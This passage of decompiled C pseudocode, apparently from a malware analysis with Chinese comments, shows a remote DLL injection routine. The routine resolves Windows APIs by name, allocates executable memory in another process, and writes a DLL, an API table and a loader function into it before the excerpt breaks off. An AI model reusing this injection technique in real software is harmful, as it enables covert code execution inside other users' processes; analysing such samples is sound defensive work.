 strcpy(v48, "Memory");
*(__m128i *)v47 = _mm_load_si128((const __m128i *)"NtProtectVirtualWriteProcessMemoRtlCreateUserThr");
strcpy(v33, "RtlZeroMemory");
strcpy(v31, "LoadLibraryA");
strcpy(v34, "GetProcAddress");
strcpy(v30, "VirtualFree");
strcpy(v32, "IsBadReadPtr");
strcpy(v29, "Sleep");
resolved_apis[5] = (__int64)GetProcAddress(ModuleHandleW, v31);
resolved_apis[6] = (__int64)GetProcAddress(ModuleHandleW, v34);
resolved_apis[7] = (__int64)GetProcAddress(ModuleHandleW, v32);
resolved_apis[8] = (__int64)GetProcAddress(ModuleHandleW, v30);
resolved_apis[9] = (__int64)GetProcAddress(ModuleHandleW, v29);
resolved_apis[10] = (__int64)GetProcAddress(hModule, v47);
resolved_apis[11] = (__int64)GetProcAddress(hModule, v33);
v1 = (*(_DWORD *)&aIsProgramCanno[dword_18001691C] + 4095) & 0xFFFFF000;
v10 = (*(_DWORD *)&aIsProgramCanno[dword_18001691C] + 4095) & 0xFFFFF000;
dll_buf = (char *)VirtualAllocEx(hProcess, 0i64, v1 + 104, 0x3000u, 0x40u);
if ( dll_buf )
{
v11 = (char *)LocalAlloc(0x40u, v10);
if ( v11 )
{
if ( (unsigned int)sub_180001780(v11, v12, (__int64)dll_buf) )
{
LODWORD(resolved_apis[1]) = v1 + 104;
resolved_apis[0] = (__int64)dll_buf;
v13 = (char *)VirtualAllocEx(hProcess, 0i64, (unsigned int)dwSize, 0x3000u, 0x40u);
v3 = v13;
if ( v13 )
{
resolved_apis[2] = (__int64)v13;
LODWORD(resolved_apis[3]) = dwSize;
// 将dll写入远程进程中
if ( WriteProcessMemo(hProcess, dll_buf, v11, v10, 0i64) )
{
hModule = (HMODULE)&dll_buf[v1];
// 将内存加载时需要的dll写入远程进程
if ( WriteProcessMemo(hProcess, &dll_buf[v1], (char *)resolved_apis, 0x68i64, 0i64) )
{
// 将内存加载函数写入远程进程
if ( WriteProcessMemo(hProcess, v3, (char *)map_dll, (unsigned int)dwSize, 0i64) )
{
pSessionId[0] = 0;